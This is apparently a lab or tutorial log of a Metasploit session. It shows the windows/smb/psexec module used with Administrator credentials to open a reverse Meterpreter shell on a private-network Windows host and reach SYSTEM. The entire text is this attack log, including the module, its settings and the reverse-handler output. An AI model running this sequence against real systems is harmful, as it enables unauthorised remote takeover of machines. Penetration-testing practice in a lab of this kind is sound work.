 msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] 192.168.43.137:445 - Connecting to the server...
[*] 192.168.43.137:445 - Authenticating to 192.168.43.137:445 as user 'Administrator'...
[*] 192.168.43.137:445 - Selecting PowerShell target
[*] 192.168.43.137:445 - Executing the payload...
[+] 192.168.43.137:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.43.137
[*] Meterpreter session 1 opened (192.168.43.141:4444 -> 192.168.43.137:49169) at 2020-02-03 03:56:35 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
字节脉搏实验室